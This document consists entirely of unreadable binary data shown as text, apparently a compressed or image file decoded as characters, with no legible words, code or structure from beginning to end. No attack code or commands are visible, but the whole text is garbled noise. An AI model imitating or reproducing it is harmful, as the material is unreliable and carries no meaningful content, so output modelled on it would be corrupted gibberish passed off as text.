��$�Q��Cz(u �(��%Ji�Ҕ6�dN�M�iɚ&��M�ǝ��$�@�i[S��t�%sv��5Q^�O����̪JR�����SG�%xKs��ᠠB0N��JWʪ����c8�%�)&�wG$"@pr?��	H,�ao�ƈ>�_Dwt��QZ'c��E�rQK.�0��d�0]�a�cuwP�Rr�$+ly���O�Ű��ǁ��-st�F1���Nt�H��m��[��,��Oϋ��T�!dA�Y�tU�����Vi�<��M�:���>��=�eP4�*ӄX:�}�6BJ�#���Еg�P�3�J��ޅ��,֝�[�� ��&cC7�0 geʏЄ��E��i����9S��a ��cP�l-���8xZ�q�O'��̍��cDՌ�@��7��mk�џ�����-�h�pS�)�J��@���4sb��8��m�y���9��%��K%a���	U-�P���t�܀�p�\gY��G�/���9k���K����$p^�dQ<������Gx"ª�˔l�	��"��(��Ya# �����H`c%v�S�<pZ����=��b}�5�H�;˴%������Άp�C�V&iU�q�:mVΦ|�,�z���Ҿ6G���i��vUK�e`��n拼����{�{�G��8?�͛��`���Z�8�V���mr������9rN�th��Am.h�����r�D�Xv�G6tc���#��~�	r�Y��O���=����I�D{��E�ӊ�����HF`{�v^�"�G�6�Y۝*�w�v^ӷr�xQ��TDZF>� Y�W��$]��6��J�Gf�b3�m�t5�а�`��p�rg�Gm�goնTF�]T��:��R�3!��Az� �r-�r{��772L6�78���_��Vm�L�:2B#��M��N07	�ttK�aIG��'h��2��e	uQ~aD
bGu�Vl_�u�'6���b��M�7;�� p��g6�Cg�uw�,�'���5
��۳q�!x���(n A=�`�%���&Г2����D��`���p��x/�<�?��k��I�arhރ7BH!�W��Ǆ�i#G/�B��`��L_�r47Cp�| ��f���8�G	0��%�4�t�6��8� �IQ�Ai�Vl���Gd~`wD���L�O�Qv�c0�b��%
�pk�!�FiQzRd��*!a=�� ؃xPv[%>C[X�W�*s&yl�@�H�Fq��5�D+S�e>��#�?�F1�x�(f��(5��b(�U�hB�U�r\�-�hW�SL�CL"T8���r�7`Sx��%�M��=�$� }��}�8��*Ky]8I%1hRZ YY<�O�a�@0 yccl��~7lg��v
�4O�������T)�@4u�!U�����=�s[B4��4a�� .1I�xm"S�X��1�2Q��A`]��]c�Z����C {&^�#g�F��K�@H�w7���gU��_��-WV���r�[y &��W�%�F@#'V�*�j�ʰZ�uy��?��5��ωD%vDTY�4vCt�x���$��u�ԏu�u�mG<����@&���<�a��i+��}!J�%3��w�y�5����e��*-(���&��y�g3qS�$�45��f.IS��4�3�C)w'�Ty����2�2�Y�7��#�Fri�|[qi��-�e#1�i�5C��B8Wb�:�H݀tQk�6 ^�*�pyQ��mp�a^�TGv�H��	�lC� ��~�	��YN�:%��6�xV2�'6Ɖ]�X��'7'jh�(Q�= ��|�+0���Qs�o_* J���x�ZJ-Q�<)psVS���Bz�jf��'�5��d�\�{��kivՌ^ڕ-7�c�{"��]�Md`1We��a�4 �V�F��g�M'�X#�6��kA�KAt�Z��ɏ_��VE�iv��EU1V�0����u�B1E46�Z�4ttKIN&5��(���+q��e�1�m�z�Gx�Z����*Y�T@��'�T��2kf)u�0Q?� ��W<H���,�=<�
dz"^y-��A[�-Q�#y����U�f�&�B�C좞UB<����L7�1�qs  p ~KX���03#��4a+���EdcFT��%����j�;�lC;R�:@���J�e'죱t$Jw,7a�dh)�QE�n�n��uB�D��AY,��P?����S��t��8h+�w@�
q󃱰4q�Q��I��a��B�[�=DH:"4r�Z_��s�Y__*������8�i���r��X|��دx�}{ �<��|Ka0U8(�Z��$�a e�[���{���z����]G���~��'�ҡ�1퓋�A@�X�p�R(妲5e&�e.�z���o,L�Ź<㥋�z�U���������!o�am��pD������71�dH�c��AQ���s&�r"��o�{�Vr ��-gV�������f�����P�P �|Ȉ\ ��ȉ����UJV���`=Q7N�q�"���<u�l��:%dGO�ycY<�F�oJ�4��7�67����y�Y�j��n&*}��e��ҋ ��Z6�%1�:���5��8��TF�̾�)QS���t��K_����>��J��ى����_��KxrZ٦�*|��e�.��D@0̶j P�ѷ���
���Ќ,�~� 6� <;�1��}0��l~lY�ʤ\�{�	�����E����mn�o'g zz��J��jh�̉t���I�R+?u�B��ƹ))��0ȩ�I��&�?D5���B�g�q�F\��2�I7�`�@�Q�Aj�X�s\K�f+��rX��`Urw|v]8�y8W�l�Þ��$̷v�  	����] �=ّ�8A��3+��}�<+��ᑘ�3R&�EdD
t�ˏ�Ơ�Ju�Y�
�|���H'3S,!�� ����4c I���Z�=قI��0�TI|�0�w+�9������gwGy@�y��Z�B�y�\���7A��l��4	42�I�#�KL_%i�(L)�{'���	W���4r$��#� ����-�@�0����}����x^}��,k�՜`����JD+~���k7��밫����ҰLzD�oՁf̼5 �a�ӷ$�ŝH��e�!}�����#��
��o× �����b�`���o �xpǁq��_C[��<���iM�R _-�A7��U0&t�UZ���i\Zs)G����� `������� ��~���m���˷ ��ٱ2�KL�~�}5(~EN�����..���2�X��7�fe�9�p��J�:�3a7�a��e�eH^)�̻|)m���c���*5S܊v	����-]+�f>��F�6�mŭ4��V\i����K7��^Ga�j}Ƥ��=ׄ�;&y�����4���T�.`1�R0`�@a͐ ���陎�o��Љ��}tO�I��V69]�u��/���W�"���DY	J%\b<Ci�"�t�fi��R�d�xK����>�R���	I��I]�t��ú�c����6�ݻ5+l��W��~m�~�N�m�N�?C�B��Ki=�O/��d��tm��K�������T|����\T�ssJ�����P�����`��Xsy^���!!��Z�,Î���EN��|�6/�
�c�懎I�8��r�gL�&��ZW������K��,�<�Á{��5�G��֟mO5��ͣ'�NJ5�z@�+/	 ��I��e���p���
aK���x7sn����]�&b($�Eb�D,���ʴJ���'�9�f�[��8��
�@�͜^�o�<~�/� B*C0�$�*&+-CC800<11A4VW#\�`cgeoqez}�vy!zso!x�E>������?���E������A>@DB�A���!G 4���UYY]T#V��� N9�%�ǭ�2�ϠMC��4��0p"9s�܀�&B`9�p���ȑ$��nS)�Æ�
JS�0f�jnר$IH��ɣ���WEdP�4�(H�L���j,R ��D�ծV�(�2VkU�JĄ������K0!D��䵳�N�~ 	"d�*F�,9��F��H�9lz���Q�����޽W���JS,��`���ޥ�BiY�x����Bj5]�t��p:��Xi�}��ke�y���5'�Q$Jݶb�9������q|S�\y��J�X�ڸ�"��2��l��5̟��v�65��#�<	��J�\yŨ# *��&|`+�����!�
�����P,����-P�*����p	-��X��
��ذD 
��ǽ�Ï�0 �BK@�RY���2� P>��O��Q<Y��C���h)ӖXj��]��E6�bCf�ڴ��&��ɍ#�|��<ILj J(�T����I0�#I&�"��:+M�>kpR�#�JBG���C��&"0�����<w�ͶK�y	:#
�'N�C�x�$�L�"D�)�0#	�ʊY�>���=�������z��ؚŵhT`�ⲇ�p ���w���?
0��FÒ�H�F��_t0p�27�E�����8�6���l�M`�\9�񥵍{��Lk���<
�@� .B�`G���Qt�Te��D��������i��7itJ'�v┒����J=5T�X�-<����[�c�#p�3G��v:���jp��6�Xc�Җ,�-�Z��NvC��ؖ	��Ŀ�*"�!b<Kqq�p��� k���~�k� ]� �2(7qҒ�ʫr��c��E4���qGb3AC��6]�崎�f6��/y���Y�Ѩ#���AS��f`�9{�O9�`�3�4L�Q~������W��Sˁ�<S���#����RY�ּ��*7�I�|�U��2[=�A�-qH����&�d�*޲ֆP�!�}H	��[Nd-��+�+��V؅/p�r�H�22���h�z�� �5hOI#���1�Q�1��$��JDJU��R��2��b����P_o5�pSш���y'���pa�B��PރG����%�S���F��'S`;��ox%����i� �#����\$�R���õ��g�������EdWn��"6��r�Ų�	I$gq�)|J		�-lu�ZQ��Y@x��*�BK�֒��m�H`�4r��;�E}���u$�=����$4�?9qu���ȇo2�� ���w��w����'��	tB���3��|Cz�c:^��vGQuD�C�!>��ꐸ���־�E�SG�͞�q��L��"<'�'T���?iQ�v-T�:GD��P8�f�����&��Y債�W~��e�RoapK�[%��/w���F_����Ln�s�a�V!�U^�
����"ak�cR�D� �yM]bP���5�I�8X%�!�-�FMӘk�h���Fx���y������y�����<�iQ6ST��!�K~e�Ĩf�ü��&~������u���u�Evu4W��>@�!��L��e�Y�v���=pLE� ���A��_�L��(H�nO����"]���U�V{S$��5��6 ���s���`�A�L�R�b����I�%f@�H�=3��b���:vM���.f�$7�$s_����)>���:"*(�6���R�{$�bZU#���n�6\ll�"��c0S��.f�fSYN�24V��m!�؍��gl+�	����Fpn��nV��ԽaPC���w��,�a�G�e��RU�V��UaA�H@ �_i.��|�&��0�"6l�l��D���<��U���rˉJlJ�ɰ�o!�{#�l�X.�T'!���������'��C�5mi}-��y$k>�5s�Pc���d�ځ�ǘ'��VNIN�H�Q��l�S�RU"�ut�1��r7+-d�R�B����g����yW�~��^k��@|ٻ���WF+�[\ � ���` -I+	KJN]�s�JV���f(���IL&Y�',�y�5d���Y��Z�?v��5(J���s���5��� �4e�q��k�}Ĳ~�:z�S��]p�*<�=��\����>]α9�S�bn�~о����1K�IMֲ�AeY�pK8j^Y-��	^�! �\�]Ԕ�M/H߫_"&��+�W:"��JE+�ֈL�R8�y��L���=��bX֓�y�!)�h_Ĕ����놲��
)��-u�O!f�O}�8?�C�%��і�E�����Z�mu��˄����@Pat1u�A�,�*�K�fa�'��E�E2do/��l��j�*��X�*Ǽ�a@ ��j/ ���4���C�rFI& �
�_�\���C���J�L1؉�*�����Fh��d��T#N^��f*�����7̣z(!^�8�ifL��JPI�����0�Ċ0&�ak�h�G��*����(� iDB�@
%�%����?:)e�a ��B��oQ������F�Z(C��
�� ��Y��͐j��" �j���o�E��p"@�� �b��*�$�
����/��/4�$M3H��B�<�ʑ�#�����>���I�F��d����hM8Lxn.���;.E'�c�Cdl�����h:XJǦ��h֒K%��6䐠��c]���0uR��Le�>�:�0���K�Lix��v�����3�m���܍����l��ߠ ��V�Y�FD���������Y�j\��r.A
%tZ��it��&�,//DP�F�P��2ΐ��W
�`b���M?��2��$�ڍb�(�n�.�cv�N|.�h� ��z��{*{��,bU�&��-��2��� ~�"xŀ��DT(�2\�i�*���#�z����H��]룄/�·S f!ŧ��&��"�O��,���"$�M�����.��΃01N� ҍ-���&atx3tz�s-z�Q����	����h��$��0 AT��1�(_�:�I�p��*�*�M��˱�)W�L��WJ�|n��T��bK ���
I@��>8j@����Fa��:��@��~H�#��%z��l����<T%����P0���⍪����NqB�33D�*҃�������
f�[��l@�c3^�7��H�@��^v3bHd1t�$g��2���D@@���)���jp��r�>n3DX��;}�"k�ҵ`K����|��Dk
���F"�P.�QM�2���X�<��J�_C0�Ï":J�ү �o<I&R SW�sl.��e2�������ID���,�b� ��+`)F'� �`��jZ
褐� ��P�����J����x�t�dq��؉�ꛎ�Z�I��q��P_�$8M2FL�m<4,f4P�x^�M�!ֺ�mMz�C|���aPbFfl#�cR޵sV�O�P���BN��?-�/����.>&B'��阁�ܒR.*!�m�&S���a��A�)�M�Nު����
(R�Lr�:Ą"� o�l��"7��@3�fI�NUp���*B���&oӭ�I���4�HB''� ��i�c���/��u@1�TJKAR)Lm/Mv�p�/��t���i^�N=
w
Cg��R�6���p�mV�4 V�؏?Pf�2��&�t�9�]L��u@���:�����r%T�2���|�m#�2ߍ�譖�45����gAtYv���$	n�P#*�v�vւ������F	 �ހ�6��V0N�@��Tk5�a�{�SIf9���7�>��Uvp�_���qP	��5ne.�3nAg���2JOy�O�18V:D���0�q T�f����t����+j�2
�,�a�sU���l�cO�Ak������}`E�
�ll���:r�@������4�+|hA�)(2+v�3wi��65t�UM�p>sV�l�KE�N���W5�G��|�%��7� �0R�|� 8�YKgv��8�V�¶I��/������H�y*�v'�̵��+�g+V���P>_ד�΃1؀�1���G��O�תPg�mGj�JlۗJչ���f�Qi-����2T���"`�d��>�U��"���w1�g�@� ��l+�+x=�eY��7��� ��xQ�h��U����
\bs]� |�&I�{7@���{��4�H����HH�Y��2��)#K�7�HJ�7�Q�zҡ������fNLS+oO}����!�n��&����I^z�Fي+��D@6�/��K�(�����ip��D�:%�>ERl�A���^���M࠹(�Ue����KD���v����"��e����X���YX��L(x9$D�x�M�g?�feu3w���J�z/�7�{迼���{��*8I0s����7#$	��쪊ҡ`������\'f�4V�!9`�т�B��"���QA3~Q�J9;"�-K�v�ۜA	Q9PD��u����U�m}���>�I�a�M��R���7�y4ʴ���h(��C��A�E3�*�U+r7��7��XU�g��+h������ � 4��#� �p3
!|a1I�dH�������<�F@�~w��R��i:A�:��Ί��3���ކL-��GM��>s<y#i3�h��"a����1E������}C'�2X��ȓ�F����<;���Xj�[�Z؂�/E�?�U��l�CI
�f��v�.*�x�؜w׫���x�/f�U���~7yݻ	"QD��#/��`ؙr�AM��AgP�&5�{'|j�
��xT��I�t�,��7am���*{u\o�v�n{pÊ�� �I�]�"��?	���a�g=�	���*�ľ��Y�>���;H�=Hs�����d	+IJ��^u%AwB$I�}\O��Ǯlz��=L	 ��P�A�"��nB�z	6���3�X��jަ�#�}��|��DO�f�����#g�[��W��hstz�-���CmT;����{S��d�øIl��u�^�)��U�u�T*%�*�)�C[���A+�B�u.��i���R��]?���@���!�m�j�u��e@8}�j$ 6K2��A�`�����m�-y�O�M?�>S0;��`*�����;�4sߍ8	���}w�Cto4�.Qcg� [vx���`��LN
�eLɩ7@��Z�r����Ս5^���&v��`����2v�k��Z9-�I�!�X�3�����v��t>[E�.�`�ۡO/R`��밐���Dy��M!u&�#Mj|��e3����X�!�1�R,�PA�z����O���_�B��b0�ȇ�Jv�)nj3a,�!b�/C��@�Jf�hy
��uQ<�V��k���R+��I$��v;��>$�$`T l\l00b`p�\b D<6,z�6
DPb0`�T\�^0���
�������V���
ˮ�2�s0hhD,DLG/X/8`;lc[gso�;(���|�������������������
��^�@Ay
���AtE`�P��� >���`c �6m"ŉINJ��r�G�l��^���R�B&lc/?>��	q"����×�`��K�Q��P!���'Ug4Pmڃ�ʢM� �(K�\@�%��/q�ȽS&ʖ-`�<	��Ț0��A ǋ$���X��(n�RE� , B�H�'���L�N��zMR�GU�����jwOYA_ҙ�.��y�
a	Y/c����F�ڵlݮ�+�%�p߁�"D� ��^X+	�
<�)��
�.t�P�@���{'#�V�H�t�RK
T@�rSr�$�U�X��CY]�V�AyIT�x$�s�<f�.]y�Lc�H�te��#�La�`B�%��J��aM8fY��{L!ƒ��q%�QG�]�� �0�tVh�m0@��0r j�q#|t���YZ)��b\,�i�۠�P�O,�h�J/ ���+�S�*�aґ3aMC]u�U�M8�t��w⡚_��G����=C=��~
EE�P��'O<KEt�@V��Y���V�l���ZKx���.�hPfHL�7L�*���U���AD�g"��-����b8j1�(#5H��Zg�%&�nyq-��V�ddq}��S*����a�N|!g̕�uT�1�B K?P�!��,Zl�N�Q*�L��*yv��k��%1�mr��҇�4-�"�.� ��,�����
�7�`�����j}c�S.>%�V��vIy�J�x�7"�E4l=�+`�$��' �>;mK��4��&S�Gn��i�`�N��P�c�����2���{h���s��d��4TZ	aa���]nLA���_lPA�_'G��ETL&��)q�B� @p������-"�&(��4�ԕ�9���H��<�1���(�U��-���J?�`�8{=G舽�s�j��\��JE�(`���J4���\9�|�(�y���{�._�PD�GP6r���m�{� �,Ը��+�
d(U���E��-� �}��l� :\b�Xبy�nF�YԂ�=�
�b�����1�w��~w+!�`�BòT0�g���>| �Y"@ӲD��4*@�T$�3'!��d���� ���\�|�C��b��њƭZP�4����qx�T� +�.�$% zkѫ�����j]d�0۱�j�>
9Oڊ� �$kY�Z�&�IC֦�g+er��4��d�#ַ@4E��CP��(���*)i�.��KFАYT�:�d�	S���G*EaJry����7&�K����a����rP8z�	d� 0����hF���l6"%��F�N��	+��CB��n;ԡ^a-�Li�F&�i�x��*G�d��Ւ(�����o�Q�����N�(]K�Gs� ���g/ N�UMSl�%�R�.en�S���҆��}(��`���U'��De3��({�m�DS^����r#/��/v���P�&��^[���o�NCÎ�����hxD��a�zJ�q۔��2+���k\�w�L�I����)Р�yA].�#X v��j����Т&�,�ZY�Q�7�١eVoy�v�뫣�֫�(���ұ�[�L4����#���K`(M�Q�#/4��f���A��p$Do�rv��bt	XU&&z|��X���,4ƢO�NG:��Z:&08�v
M ��� ���ɢ{��x<'=y�p�����Џ]�E�)�˲�n.%cJ��L�55-M���I�w�!|��`�
^v79��O�D�
���7;]{�Q���:V}���2e*���XY��M�nZ��݂U����IJ���h��9���<�
�`��5S�+r�Lh"���eff�\��&�~�Z�$%�+6O�hq�|֘R�6�@��8�_R��
��ٚ�v��� $=J�wSJ�]����nL�#��T
�{�"�ӄ���ĉ=�����R�IP���C�N��"�h���S�C#;�Z��U�-�)�"Ϩ���z�"�j��e�{z�LlM&�	�-k̥@��@r
�Mѧ���(�D�27J���e�nP�#wlˊ+x�)&� S��ho1_9��
pmk�vM�����V
m�|���=�/R~(��S�+��	SJR���6���6nl�=W2;��e~)��I�D�hbM���I'�?D��z�pHa��Y��]鍭)z�h4~We�v]V�E�O��Xc��ص���ɜ�<$#ٷ�:B�Vߙ���pm]fX���	s x|X�ڈ��|a9��Z�ۈ��	xd��K�X���=b�B[&z�9�ە���@�8�Ɛ��<I�T�߽me�$�؅�-�����UH��ĐMY�{�x�����h�����P-J�Pp�`	tZ�Z+Qբu�9Z�h�e1�=]�[��K�V���o�̱4CY^��UJ0�y�R�)%�ʍ���p�m�a�D�q�o]��D`�.�e%!���P�LD<�J�H3����u�b�$�E�M�\Y`���O�A�lu�\(A��A�͑�]�d`)f���t�%��'��ٜ�TN��-��m�'�נ x�`���o���5�`֐��e���ˡ�@�W����;EE�@����e!/X��MI�Z� ���,��M��8]��H���s�IJN=�����Љ߆\��M~��=��!���W�5C>����@�_���Y�`��d��ɖ�e�&�& Ơ�(�qL"&�)�d"�i,BL��tA�&��v1�8Y_(��p�`��OnWvM�W�����J�d�9ڀ=����9m4*ţa�S��;���ߘ����4�����P�"��9�K1�#����\���=�G��a��
> �<��܇Y�������|Cvʴ-��= �Efdf���ΒdGb��LYm��_,����$���_�ɝ����ۘ|�"�)Φ��"��fn��KV]H^:N:��É��9a,|�w��w\UU ��PG5H���m�je�Q�݃��j�`�H�a�倜F��<�U$��lؕ��Nha��`p�ʰ(D���=�A�I���D45�]�K�%L@&	���9�ȉ��	Ie�\�У3�H���t������AŰ�ƀ��^mm���E`߱(F���f���E@�ɦ��mf K!�J��n�M��)`��/�rV
&.(��Ӭ�g�R*����fSbg80�vnU��U��!V���!�z��̄�{��DK�\ά�>0e��L�D�Ja9h�N�l��$�Iԥ])h^�?�Mz�c�a%c����K�x��|�4��cFC��K���L��h�(Iz��h�VgF�n�8P`߱j���h��D@��̏2�����0^���n�b�0K�Na^����ה��Ň� �)�p�BB�_{���i|��F%�
5�ܚ�G���AZdeue^��7N��&��ݙ�l�P,�ȓ`N�zB�N�\I^�,�Ȁ�B�,HG�`^ކ��dU*E��^��RBʼ(���S�*h��`E` (��C���&hnbߥ����í.�'�jG�$k�1�)�&Kڦ����&K�̵fkJDR/���YO���׃Џ&uX8y�ڠ bM)�u��v�kT.�|���a����-=���mQ����I*�c���I�@J�®��ܖm����p��hH<�al΅c8F*^�%j�#�,COtcX�F�y�J�L#9[W���F۽П��E`|�l��'��"m*��f[��pG��8l���.��b]<A�l<k�J�m"�����N+o���m�٦S�e��m����Q�z�T��S �B�vV������S���]�	<�w ��)T��������Xj������T���� 8)[�g�%
�}��ƶ�o���x`8�����ؕ=�#%�#۲��)��`H� ��m��E�/�a��@1ΑC�]Jv$�6�AӲ&�������j�5oE��FZ�(*�6�h�olr����o���嶡�y����RN�j|h�v�qVMͲk�Vg��'�1Y�eaÆ�wh��JrT��y��K�e{Nj���XV��{p@U�_Z���3�Ĵ��r�p'@X䥮�:פ��K,�
JqR���f=8���% vh�=�T�d��yd�am�,�=�hɨ'�b�Hvo��ޝ�Ӫ�1	jZ�WD�k�&��z�J2�)l��HB����f-�Zw�"
��z�1� �$�=}� '��(��
��5�Y�Qp�Ecɇ7#1I�H�g���X�(�!��uAMN8쇘�o(h$4jL��+�2]��w�αb��r�YS�,���AcK>��5��.�/dD���>f��h5��β3��	F���6�C����hwxbl]A�U�\K�7; 8 �	NL@(���l�q�
����l)���#��A_���/���]_N6g�>���>��vJ4�Y�RS���teŃ���Qܮ&?娽�\*�/�U��nG0 �)>fr�E�NI�t-�㴜�0�u��iR�ɳ0���e�����29=y/Y���Vk�g=�S&e>�ۑ��g>��l�s9�8x�%FbӞ�p���q�sd���DI�F`6�f��s��&?ǉ$@,~U�Vʙ ')
b�%w���j��`�Vp�QGuv��,at5"��%[V�j2�F$G̥5��m�\$�Gl*�������)����MAysK󭏲$���뒬^��0`��G/�ك�h�g��3ܬ�T3e�e�h�NY�Ao�6��b���r�\�q8��v�59��٘��^c�# �k`k3���/���J�/r�Bu�-BKN�*����X954.2|\5t�H��)|�6$�����ԥ���lC%���t=�v�j:	�����xrP����.�[u�o�rtӔ������)٢��J���F���<]R@
{�b>�>=�d�w5�i��u�i��>��È3�o�`o��}�w�;�;m:G�)��{�\��Ta?��R�n��<; *���W�D��M)UNC����O��Vd%@��`��)���jK2�v̡�7�	�6	[�u%�L�3<�	���b�M#�yh��n�|�.C{NY��=՟O�Z{���\�m�c�3���T�G��!�~��E?Ad�_���g*��ݹS���;���7��lÍ�����_�4�ԛ���SR�#��O<�[klȉ,�L�p�EN�Y�R�N�-@p�����3�t�k1��d�ᚴ�{j|�9l�+F�4���=1�����tQXD&X�X����z�βs�Ʋk��su�B��5�WK���0�J����=>-�3<�t������1������fz1(�p1*�FI$�ǲٔb�K����0
��@p·5�\(�7dr�~����|�oc	!�9T1,$l|,4��̄t<�D��|�D�8� �0`�0�p��]�X��uXȵ�}�m��� .6>F6!^^f�h���n�vvN���.xd`�H H8?X?hh��`�8 `�)7'gബ�)B�C�U�䡁Qb���<Dc��F�����<x%��3wN�.�I���Ų�	�Q��`@��U�^�b� ��L�fx 5��H�X���U�
��U	X�^�0+�+�)E��u;
��C�^������_-���ɒi�Щ�ǎ�|�<�#Xͼ{�%*���M�xb�DJ�%p�.�m�R$���m�լ[�p��u��.�|�Ԇ,��g�L�����rߧĹ�0A�ϓ�ޙ�7�^�Ĩ}��$S
.�	"�t��������z���F���#�$�0�.*��)G��ș &P
��f�;�fvʄ�u�
)��r���z� ��Bq�"��b% �1��Z�+)�
+%���
��"./n�b� at��!� �ȐL24��K�����;{�KǾ�C�3�a��Bh��JV�H>���&Q����$NC�L���d��Aq�P`��9�c�&e�ӆ�Ut����9�0H�=�L��{`��G�K@4)5��ę�vF�u��擨��#8µ��5��9I<��q)U�.i�F�Q�Bg8A�%UT�(YZi��S̀���
.�1�$�����&�J,�2+�$���-�j�B �>�ra,˘�a-�����"�la��< ���td&Q�l�AN��5<erD�O�3�Of/�:�s6�lٹ�ۂ�b�K��f8ഉ�7G̫��E��t�dU%��	����!ļ	4 �����FR���!P�z�!���H�l�:���(��D%L@xL%N�[U7�5�ţf'O�%J�`{�Hw)r���EӕG$��󯾊���
�G/�p��$�4"ƺH'�.�l,�:�ԃ�0���2�C0�F=dǟ��dEk>8�,�3�@46���'ʏ��B}�e����f�}4�	�s�~�QO������Yݦ�=p�p�C:�H��	�*WcbHa��_�gW�pD4,���бL�� �=�pIL �Y#q;��#0r�O���B"m.xYW�2/��+l)��@��#��vD(����~��EQ삾 `�h yZB��"���}�x����)z���4��ȩMv$E%���8i�4yT"���X�(P�@�-0�_��
	L����>V9
iL���&��Hmj�lϱ>���D���T�\R���ky��0���V�`�� q��!� A��:%DU�����%nOҊghXRΐ����%�:]Yj�uG/
_hw*��uK����	�uW ���;,Ex[���xF4�qJ�l�eC�Ao��SjF��E�y ��Ds��5�kE�jC�B�&h�t $5	�c����J���$�c�(!����#B21N1`�VVH��H� �T��Wa,�^f���G�I���X$�D	�R�i�b����tT)ל�^��lssQ�����8@`�'���:&��*����:���G�u������s�lc�WP��Jl�Oe�GG8:tMo��Vs8G�F����(܄�S�C��E"{&�E
�*]i4����O����Q��S��@��д�����uf�\��fU��ť<������!��9�z�'X��13�p�@a��TX�kH#�1TYKP�����X$�w�M��J$K^Z�).��6���az�ӝ��I�`����\��Ĉ��u��k�Ǹ�����y����:L�C;V!�ђ�����u�[Y�@{�&�&I��8ǭ_ <�Sd��0��kTU@�N����?�t�������=`y� ���A�E��j5��*�}Ú���D���I#�3)le�`#ʒ��HX8%*V��%�.F��|�'�+v��gc=<�%�3�Nh<�� y������IF���U���{��d{:O��[�)�}��5��ƶ�� �����l��P���*c���P�t��e=#��`Çs b�r�Prt���;[{���T1oh�P�'6���vPR�w@�u�u�S#D��Y�@�F�Q���և�%��VZs�VQ�-,�u�kHg����"ž��Z�'�^M$��%A�~�d]+��R���܆T�	�,lmjw�P�l�8��k�\�i;/})��nF��	�F�\Z�E����Q�K�֜� h*D:�ď�M#���,�>(Uߍ�:fK�/��K�s�|�\�{�v�#Nw�W�Yz|���ݒzj�����l�C���̗�Vd.P�w��+=?<j����R���� ���ƈ��V��G�D�a88�O PYȲGu;V�L�{S'`��"��2��[%]�@)��(7K�{�r��N;���,+�z��H| t���Xg(�������d)��)ǋ�d1����aI84x��#�\z��[7�����������s���4I�4��Չ5~	'�p'r����9��S�)k���(���.�p+��,	��6���Qi:�I�����¬��龓���k��
�A0�����ж�Z����A�CB��K.K�æ�7Y�X	��+�8���)�8�ˇ����7[:[�т@w���J��%�ᛨ��
�	��*�fi��8��`aes�p��R
�����著��#�
�0&h� 1�i�T˂+0F�ڰk���,���X�)&�9��5)�>�-`���1Bd��鑶����;Z-k6M�	�r�I����6�3Fj� �ߠ�F���C��tؿ1!��T2�*-풖g"�X�H|�~���{��	!��7�H%:��������Q���:gr�0H�-�(��c=�{ϑ�"ᑳP�	C!�c��W�+�3��Z�+�6Hȑp�㙘�x���@�H�h�sx�c�.5�4c�٪��ʞ���9Y-��$S�?a�|��CY���C�������<D�;�������褃P�� �( {}�2�d��|����b���C���͛�T�$cٛ��tMR���L�S�D���c��ɐ0�aB��ـA\���)�p2�'J����+ �kFY�f|��9�B�j�`���<h>�И_�BHl��*��>F;2tt�I8�s,K��1�#<��ޔ�c�0�n�ǒ��Z;�)3L-�TQ��	D.�:C\�����
�X�*&L>�[:�����A&�J�@�*���i��ɚ��D�3�c:Eq�O������7T��k�\D�X�9tz�+�Б"�I��d"T�'blJ�l�ꄂH�Ƥ��"��ؒ��J�d�����)6���iH6���.,�<��P����QGD���!&��
���4.J��e�@��DH�����#I���p��o�Pϔ1���PLS�d�m7�۪�٪����|I�D�٢(LU;񤡐�	�39���K�A�R�ԁ�Ց�(Bt��Ni]�`\�'��yh 	�=�_�,�܏51w Kk�ӣ
I��<�г��2-t��z#π��U?}���Dz?Aq C]}PTM�;KHG-�j�	�;C�L��V~Ur]@�d�#I�HE��<[�� �yM���GU<M���p��S���Y$�~��p!b��#p����̋d�R��#<�޻R��$X �6@�Fw���5p5������qt�E82r�1�]w�8�y�w�W�K��HÙ��4�ڙ��[�6�c���=QЃ=�M�Hv+!�AH%2��E(�i �������w���L����4m�Wm�}�P��BEACBK:��?¡��YK�I���"L��J�V�
�0�zrʸ ;Zi�5�JJ��(���Vo�n$�O��`���ǱI�Ɍ=A��-:�#eÄj�Ñ���[��-��-�ˍ[��ȴ+5q;���bH%U<�
�H��@	7���(f���^�r�����R�����UL����誏+M\U�G���L�!ޜE�֥� ��a�-N%)B(�JN�s�#��g�� 䋜�Ν��#t %��[���k���,O�~+�1-�CE0�����u�is6H@ߎ��>��ԫ[�������B��_o�@~j���HQj
A�b \h�*N�3k@�(4q �B$I��;H]7�& qլ�����	AC[����:�P5�M�ݺ�]��
�`��xη���#8��eF�E�>�+��:��;	`��q>�C:P=��`Hh1+��b����(�JC���4�O=�D�G���P@љ5;A���Cj�Yp>�<ކ�d�K	�*�FM6�	S莟�Ԩ
���3=�ڄ@*�f��K>&�����aa��;A�/tP�>3��i�������b%q9�`��ei%�y�UZ�D^U�0�Z�{D2�/���Z{3�(Wvh:�?����#��;*CP?�ݣ��#e�~p�񉅺��%X�`W�� �Tz���Le��������0�@b��
����؎���`5���\|��qсE��$&{<������sn�jCE�V���
&Ңe~�e'55�Cb$�霾�)^+EF+M��`,�4�V��bq���5��a�f�˔H�O�ڄ�����:D�(t$����
�~m�A)�[�ǖ����jz�e��B�� �CB�dBK��3�dR�WJ�&��vf�j���Q&��YY\QZV��<Yؼ3�ڬUxŶS� ���]V���4b�+"U�p�A��a+"����j�m���F�8��4O�r>��9�p�D�f.Pl�39�u��Q��~��1�C�}�[�;u6)J�_tS/N��CƳ�13�ҲG]��M����q��|H�����>�󼙪s8 �9/WL rl�r���N��O�T
\�n:����Z�1���'��c�
�E�$F�^bQ�m��i)5B�ܩ��/��绵������h�j��4�h�S��WT�^t[�O�!�^�˞�_u�c���g����ѐ@���o��d�)��H��m�7o�9o���R�I)�m]3E��;����\��)ĕ���"1��*����|;�E���`�!q!qH� � YN��"Y���f$�S?^��)�����1M>� �l2a���&�`
y!iAc��6��f3q���:�Q)�r|,��hw�+�ꨋ����Y��<�_f0���������4�͸*��;O�	�A����j���&1͋�����p�@��h�h2q�����"�=�b����^��_q!�έe��J�}J:��`�H`f2+i��Hk���t-��z��:ۏ����R�������B�_��n�$��&�k-2\�w�V�qp�E���V���rYwtX��Q�8�|��C?�xG
e����\�R*	��p��g��	�aSI0  �B�P�H&4  �4H#�G���>2ܮ��u�!��F�
�g��o��L����~~�1@8P`X���x����(�(PPYiiy)��yp���2$$r*�
����*�:��*��*�;t:DlTJj��k�L�
